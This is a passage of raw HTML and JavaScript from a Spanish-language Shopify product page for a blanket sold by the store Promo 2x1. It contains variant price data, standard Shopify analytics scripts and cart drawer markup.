ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496156481","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-5","title":"Café \/ Doble","untranslatedTitle":"Café \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496189249","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-6","title":"Rosado \/ Doble","untranslatedTitle":"Rosado \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496222017","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-7","title":"Vinotinto \/ Doble","untranslatedTitle":"Vinotinto \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496254785","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-8","title":"Naranja \/ Doble","untranslatedTitle":"Naranja \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496287553","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-9","title":"Azul aguamarina \/ Doble","untranslatedTitle":"Azul aguamarina \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496320321","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-10","title":"Tabaco \/ Doble","untranslatedTitle":"Tabaco \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496353089","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-11","title":"Camel \/ Doble","untranslatedTitle":"Camel \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496385857","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-12","title":"Rojo \/ Doble","untranslatedTitle":"Rojo \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496418625","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-13","title":"Marfil \/ Doble","untranslatedTitle":"Marfil \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496451393","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-14","title":"Caqui \/ Doble","untranslatedTitle":"Caqui \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496484161","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-15","title":"Verde menta \/ Doble","untranslatedTitle":"Verde menta \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496516929","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-16","title":"Lila \/ Doble","untranslatedTitle":"Lila \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496549697","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-17","title":"Azul oscura \/ Doble","untranslatedTitle":"Azul oscura \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496582465","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-18","title":"Azul rey \/ Doble","untranslatedTitle":"Azul rey \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496615233","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-19","title":"Negro \/ Doble","untranslatedTitle":"Negro \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48653496648001","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-20","title":"Blanco \/ Doble","untranslatedTitle":"Blanco \/ Doble"}],"purchasingCompany":null},},"https://www.promo2x1.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"86822977857","storefrontBaseUrl":"https:\/\/www.promo2x1.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Cobija piel de ángel\",\"vendor\":\"Promo 2x1\",\"id\":\"9364213006657\",\"untranslatedTitle\":\"Cobija piel de ángel\",\"url\":\"\/products\/cobija-piel-de-angel\",\"type\":\"Hogar\"},\"id\":\"48454697353537\",\"image\":{\"src\":\"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986\"},\"sku\":\"-4\",\"title\":\"Verde oscuro \/ Doble\",\"untranslatedTitle\":\"Verde oscuro \/ Doble\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":9364213006657,"gid":"gid:\/\/shopify\/Product\/9364213006657","vendor":"Promo 2x1","type":"Hogar","handle":"cobija-piel-de-angel","variants":[{"id":48454697353537,"price":7900000,"name":"Cobija piel de ángel - Verde oscuro \/ Doble","public_title":"Verde oscuro \/ Doble","sku":"-4"},{"id":48653496156481,"price":7900000,"name":"Cobija piel de ángel - Café \/ Doble","public_title":"Café \/ Doble","sku":"-5"},{"id":48653496189249,"price":7900000,"name":"Cobija piel de ángel - Rosado \/ Doble","public_title":"Rosado \/ Doble","sku":"-6"},{"id":48653496222017,"price":7900000,"name":"Cobija piel de ángel - Vinotinto \/ Doble","public_title":"Vinotinto \/ Doble","sku":"-7"},{"id":48653496254785,"price":7900000,"name":"Cobija piel de ángel - Naranja \/ Doble","public_title":"Naranja \/ Doble","sku":"-8"},{"id":48653496287553,"price":7900000,"name":"Cobija piel de ángel - Azul aguamarina \/ Doble","public_title":"Azul aguamarina \/ Doble","sku":"-9"},{"id":48653496320321,"price":7900000,"name":"Cobija piel de ángel - Tabaco \/ Doble","public_title":"Tabaco \/ Doble","sku":"-10"},{"id":48653496353089,"price":7900000,"name":"Cobija piel de ángel - Camel \/ Doble","public_title":"Camel \/ Doble","sku":"-11"},{"id":48653496385857,"price":7900000,"name":"Cobija piel de ángel - Rojo \/ Doble","public_title":"Rojo \/ Doble","sku":"-12"},{"id":48653496418625,"price":7900000,"name":"Cobija piel de ángel - Marfil \/ Doble","public_title":"Marfil \/ Doble","sku":"-13"},{"id":48653496451393,"price":7900000,"name":"Cobija piel de ángel - Caqui \/ Doble","public_title":"Caqui \/ Doble","sku":"-14"},{"id":48653496484161,"price":7900000,"name":"Cobija piel de ángel - Verde menta \/ Doble","public_title":"Verde menta \/ Doble","sku":"-15"},{"id":48653496516929,"price":7900000,"name":"Cobija piel de ángel - Lila \/ Doble","public_title":"Lila \/ Doble","sku":"-16"},{"id":48653496549697,"price":7900000,"name":"Cobija piel de ángel - Azul oscura \/ Doble","public_title":"Azul oscura \/ Doble","sku":"-17"},{"id":48653496582465,"price":7900000,"name":"Cobija piel de ángel - Azul rey \/ Doble","public_title":"Azul rey \/ Doble","sku":"-18"},{"id":48653496615233,"price":7900000,"name":"Cobija piel de ángel - Negro \/ Doble","public_title":"Negro \/ Doble","sku":"-19"},{"id":48653496648001,"price":7900000,"name":"Cobija piel de ángel - Blanco \/ Doble","public_title":"Blanco \/ Doble","sku":"-20"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9364213006657,"requestId":"9c5e9174-97c3-453f-b8f1-e837960c625c-1769151189"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 86822977857,
      theme_id: 167515717953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.promo2x1.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.promo2x1.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.promo2x1.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":86822977857,"isMerchantRequest":null,"themeId":167515717953,"themeCityHash":"14962050936440767416","contentLanguage":"es","currency":"COP","eventMetadataId":"be1d0c2d-1348-4387-8153-a7cf200481e1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9364213006657,"requestId":"9c5e9174-97c3-453f-b8f1-e837960c625c-1769151189","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":48454697353537,"productId":9364213006657,"productGid":"gid:\/\/shopify\/Product\/9364213006657","name":"Cobija piel de ángel - Verde oscuro \/ Doble","price":"79000.00","sku":"-4","brand":"Promo 2x1","variant":"Verde oscuro \/ Doble","category":"Hogar","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":48454697353537,"productId":9364213006657,"productGid":"gid:\/\/shopify\/Product\/9364213006657","name":"Cobija piel de ángel - Verde oscuro \/ Doble","price":"79000.00","sku":"-4","brand":"Promo 2x1","variant":"Verde oscuro \/ Doble","category":"Hogar","nonInteraction":true,"remote":false,"referer":"https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.promo2x1.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.promo2x1.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="86822977857"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="167515717953"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.promo2x1.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22490262962497__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22490262962497__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22490262962497__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<div
  class="announcement-bar announcement-bar-sections--22490262962497__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22490262962497__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
  role="region"
  style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
>
  <div class="page-width">
    
      <splide-component
        data-type='loop'
        data-autoplay='false'
        data-autoplay-speed='3'
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-gap-desktop='28'
        data-gap-mobile='16'
        data-arrows='false'
        data-pagination='false'
        
          data-destroy-desktop="true"
        
      >
    
      <div class='splide splide--vertically-centered'>
        <div class="splide__track">
          <ul 
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.2rem;
                        --desktop-text-size: 1.8rem;
                        --mobile-icon-size: 2.0rem;
                        --desktop-icon-size: 2.6rem;
                      "
                      
                    >
<p class="announcement-bar__message">
                              
                              <span><strong>ENVÍO GRATIS - PAGA CONTRA ENTREGA</strong></span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/86822977857/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22490262831425__main" class="shopify-section section"><section
  id="MainProduct-template--22490262831425__main"
  class="page-width section-template--22490262831425__main-padding"
  data-section="template--22490262831425__main"
><style data-shopify>.section-template--22490262831425__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22490262831425__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22490262831425__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22490262831425__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22490262831425__main"
  data-section="template--22490262831425__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22490262831425__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22490262831425__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22490262831425__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--22490262831425__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22490262831425__main-37915107721537"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--22490262831425__main-37915107721537"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.7857142857142858; --preview-ratio: 1.7857142857142858;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=1426 1426w, 